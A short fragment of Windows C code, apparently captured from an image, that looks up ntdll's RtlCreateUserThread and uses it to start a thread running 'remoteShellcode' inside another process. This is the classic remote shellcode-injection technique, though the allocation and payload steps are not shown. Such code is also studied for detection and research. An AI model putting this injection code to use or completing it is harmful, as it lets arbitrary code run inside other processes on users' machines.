 137 DWORD tid = 0;
138 HANDLE hThread = NULL;
139 if ((GetCurrentProcessBits() == 64) || (GetCurrentProcessBits() == bits)) {
140 RTLCREATEUSERTHREAD fpRtlCreateUserThread = (RTLCREATEUSERTHREAD)GetProcAddress(GetModuleHandleA("ntdll"), "RtlCreateUserThread");
141 if (fpRtlCreateUserThread == NULL) {
142 wprintf(L"Failed to resolve ntdll!RtlCreateUserThread\n");
143 return 1;
144 }
145 wprintf(L"Calling RtlCreateUserThread\n");
146 fpRtlCreateUserThread(hProc, NULL, FALSE, 0, 0, 0, (LPTHREAD_START_ROUTINE)remoteShellcode, NULL, &hThread, NULL);
147 if (hThread != NULL)
148 wprintf(L"Created remote thread %lu\n", GetThreadIdFromHandle(hThread));
149 }